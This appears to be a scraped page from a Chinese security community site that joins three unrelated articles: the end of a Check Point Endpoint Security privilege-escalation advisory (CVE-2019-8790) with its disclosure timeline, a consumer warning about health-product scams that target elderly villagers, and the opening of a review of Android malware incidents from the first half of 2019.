在攻击者获得对计算机的访问权限后,他可能具有有限的权限,这可能会限制对某些文件和数据的访问。该服务使其能够利用NT

AUTHORITYSYSTEM的身份进行操作,这是Windows中最强大的用户,几乎可以访问计算机上用户的所有文件和进程。

## 0x07 受影响的版本

适用于Windows的Check Point Endpoint Security初始客户端 – 版本低于E81.30

用于分析漏洞原因的文件:

> iDAFServerHostService.exe – 8.60.5.6825

> iDAFServer.dll – 8.60.5.6825

> daf_logger.dll – 8.60.5.6802

## 0x08 时间线

2019年8月1日 – 漏洞报告

2019年8月4日 – 得到Check Point的初步回应

2019年8月6日 – Check Point询问漏洞说明

2019年8月6日 – Check Point确认漏洞

2019年8月19日 – Check Point提供了修复计划

2019年8月27日 – Check Point发布修补版本(E81.30)[1],发布了一份公告及CVE-2019-8790。

## 0x09 参考

[1][Check Point Enterprise Endpoint Security

E81.30](https://supportcenter.checkpoint.com/supportcenter/portal?eventSubmit_doGoviewsolutiondetails=&solutionid=sk160812) | 社区文章 |

# 听讲座免费领鸡蛋?专骗老年人,7天骗光一个村!

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

热情阳光、无微不至、送礼陪聊、体贴入微…有一群人看起来“人畜无害”,实则早已在每一份礼物的背后标上了天价。

## 仅用七天,骗光了一个村!

去年10月21日,公安部发文,揭露一个骗子集团用7天时间,骗光一个村的故事。

**第一天:骗子造势**

骗子进村后,打着给老人送福利、送温暖的旗号,见人就发鸡蛋、牙膏等小礼品,顺便告诉你, **回去拉人来,明天还有礼品发。**

面对这突如其来的「馅饼」,大爷大妈们自然高兴坏了,于是四处拉人。

**第二天:开始他们的表演**

履行承诺,给来的人都送礼品,不过礼品高级一些,比如毛巾、茶杯之类。并会告诉来领奖的老人: **明天准时来,还会有免费东西送** ,限量100名。

**第三天:礼品再次升级**

有了前两天的积累,几乎附近的中老年人都闻声赶来。 **“教授”要洗脑了,** 开始介绍起他们可以治病的神奇产品,当然,这一步他们没有开始售卖,仅仅只是讲课。

**第四天:重头戏粉墨登场**

**产品开始登场但有点贵**

,要么是近万元的“治病”床垫,要么是上千元的“保健”马甲。你现场交1000元押金,拿着产品回家试用。如果觉得可以,回来交尾款,如果不满意可以退押金,还能继续拿礼品。在托和演员的卖力表演下,现场气氛达到高潮。

**第五天:以进为退的方法“奏效”**

果然有人退押金来了,但出乎意料的是居然真的拿到礼品了。至此,信任感拉满。很多没有交钱的人就后悔了,争抢着问明天还有没有活动,

**骗子说明天还有更大的惊喜。**

**第六天:撒网收鱼**

在前期信任的建立基础下,现场下单的人越来越多。大家兴高采烈地把床垫、马甲拿回家,等待第二天去退押金。

**第七天:老人们扑空了**

老人们排队来退押金,等着拿礼品。然而, **骗子早拿着那1000元的押金跑路了,**

而所谓的“治病”床垫成本160元、“保健”马甲成本50元。至此,一场“七天骗光一个村”的骗局形成。

骗子的高明之处在于,前期将信任值建立起来,并给老人们发放各种礼品让其尝到甜头并在不知不觉中交下押金。

## 保健品诈骗招数

那些针对老年人的保健品骗局时有发生,骗子们往往会抓住人的心理,招数用尽。

**1、打亲情牌**

任何保健品骗子,对于进店的人都很热情。轻则嘘寒问暖,重则直接喊「爸妈」。在这种亲情牌作用下,掏腰包自然顺理成章。

**2、专去小城镇**

很多保健品骗子喜欢去小城镇,当然不是去送温暖的,而是盯上了这些地方文化程度不高的中老年人。就像前面说的,先发礼品再忽悠,是他们惯用的伎俩。

**3、包装讲课**

**包装是所有保健品骗子的「必修课」,最常见的是打着「教授」的名义,是包装的典型代表。**

在这种包装下,人们往往觉得眼前这个「专家」德高望重,信任感自然就来了。

**4、固定讲课内容**

固定讲课内容,夸大药效,夸大危害,总之就是引起焦虑,最后让你买产品!

**5、各种「免费送」**

占小便宜是大部分人都无法避免的心理,骗子们自然也会抓住这个心理。先给你送点小礼品,或者车接车送,或者送午餐,反正就是让到现场的人感觉自己赚了。

**6、免费体检、旅游**

**「义诊」是很多骗子喜欢用的伎俩,百试不爽。** 他们往往会篡改体检数据,然后各种方法让你购买产品。

**7、烘托气氛**

请托或者演员,又或者是现场摆满锦旗,反正现场气氛那是没得说。最后再欢迎所谓的「专家」「教授」入场,这个时候「专家」的权威性自然就建立了。

上面这些保健品宣传中的套路,其实都很老套。但就是这种老套的套路,却总是能出「奇效」。一定要多关心身边的老人们,多询问他们的日常,一旦发现老人有陷入保健品诈骗的端倪,及时纠正和引导。 | 社区文章 |

# Android平台战场:2019年上半年安全事件总结分析

##### 译文声明

本文是翻译文章,文章原作者 奇安信威胁情报中心,文章来源:奇安信威胁情报中心

原文地址:<https://mp.weixin.qq.com/s/kNKxOvG29BUeaNYnWYNGrA>

译文仅供参考,具体内容表达以及含义原文为准。

## 序言

智能手机每个人都在用,甚至已经成了生活的必需品,占据了人们每天的大部分时间,手机屏幕已经成为很多人的第一屏幕。随着智能手机的不断更新,相应的手机APP种类、数量也越来越多。现阶段,人们对于手机使用的安全意识已经慢慢重视起来,但依然低于对计算机安全的意识。

随着移动办公的发展,不论是企业员工还是国家单位工作人员,都会用手机访问公司内部数据,根据IBM的研究,用户对移动设备上的网络钓鱼攻击的回应是桌面的三倍,而原因仅仅是因为手机是人们最先看到消息的地方,而且企业数据、政府数据的泄露导致的损失,很多时候是无法挽回的。如今,移动安全已经不仅仅是个人手机安全的问题,移动访问也越来越成为企业安全威胁的重要的来源,甚至影响到国家安全。

移动恶意软件,随着目的性的增强与攻击范围的扩大,其技术手段与种类也更加的隐蔽与繁多。Android作为目前世界上最大的移动应用平台,必然成为恶意代码获取其犯罪收益、窃取敏感信息的重灾区。

基于2019年上半年国内外各安全研究机构、安全厂商披露的Android平台相关威胁活动的公开资料,结合奇安信威胁情报中心红雨滴团队(RedDripTeam,@RedDrip7)的深入挖掘与跟踪,在本报告中总结一下国内外部分重大Android平台安全事件,使我们对Android平台的威胁图景有个初步的了解。

##

## 主要观点

* Android软件获取平台的安全性影响整体安全的基本面

Android是一个完整独立的生态体系,其Google

Play无疑是全球最大的Android软件获取平台,然而伴随的风险与责任也就越大。根据我们2019年上半年的研究报告,Google

Play成为了重灾区,恶意软件通过各种方式混进Google Play,利用Google

Play传播恶意软件,从而造成了大量的用户手机被病毒感染。而国内的Android应用平台种类繁多,由于缺乏统一的管理与法律法规,而且分析识别恶意代码的能力远不及Google,所以用户手机被感染的风险更大。

* Android恶意软件的种类更加繁多

Android恶意软件总是伴随着计算机恶意软件的更新而发展,而且相对苹果的iOS生态Android平台更加开放而碎片化。目前Android类恶意软件种类繁多,根据我们2019年上半年的研究报告,可以发现广告类、金融银行类、钓鱼类、挖矿类、APT类等恶意软件应有尽有,感染用户涉及的行业相比于计算机更多。

* Android恶意软件的目的性更加明确

Android类恶意软件发展到今天,其目的性已经更加明确,随着国际局势的不断变化,加之地缘政治与外交策略等立场,下面的很大部分案例显示Android平台的APT攻击已成常态,未来Android安全更是关系到国家安全。

## 影响面

我们对2019年上半年重大的Android事件进行统计,Android平台上的恶意事件以金融银行类恶意程序居多,其次的为定向攻击相关,受影响的国家分布如下图:

## 主要事件概述

2019年上半年Android主要恶意事件时间线:

### 广告软件通过伪装成应用程序,感染了900万Google Play用户

事件时间 | 2019.1.8

---|---

事件简要 | 广告软件伪装成游戏,电视,遥控应用程序,感染了900万Google Play用户

事件类型 | 恶意软件

发布机构 | Trend Micro

发布链接 | https://blog.trendmicro.com/trendlabs-security-intelligence/adware-disguised-as-game-tv-remote-control-apps-infect-9-million-google-play-users/

#### 事件概括

2019年1月8号,趋势科技在Google

play中发现了一个活跃的广告软件系列。该系列软件伪装成85个游戏,电视和遥控模拟器应用程序,该系列广告软件能够显示全屏广告,隐藏自身,监控设备的屏幕解锁功能以及在移动设备的后台运行。85个虚假应用程序,已在全球共下载了900万次,目前Google已下架该系列应用。

GooglePlay上一些广告软件虚假应用截图:

### Google Play上韩国公交车应用系列软件,被利用攻击特定目标

事件时间 | 2019.2.4

---|---

事件简要 | Google Play上韩国公交车应用系列软件,被黑客利用下发虚假插件,攻击特定目标

事件类型 | 恶意软件

发布机构 | McAfee

发布链接 | https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/malbus-popular-south-korean-bus-app-series-in-google-play-found-dropping-malware-after-5-years-of-development/

#### 事件概括

2019年2月4日,迈克菲移动研究团队发现了一种新的恶意Android应用程序,伪装成由韩国开发人员开发的交通应用程序系列的插件。该系列软件为韩国各个地区提供了一系列信息,例如巴士站位置,巴士抵达时间等。

当用户安装该系列应用程序后,它会从被黑客入侵的web服务器中下载伪装的恶意插件,而该恶意插件又会进一步进行恶意行为包括:从服务器接收控制指令进行远控、伪装Google进行钓鱼、搜索用户手机与军事政治有关的文件等。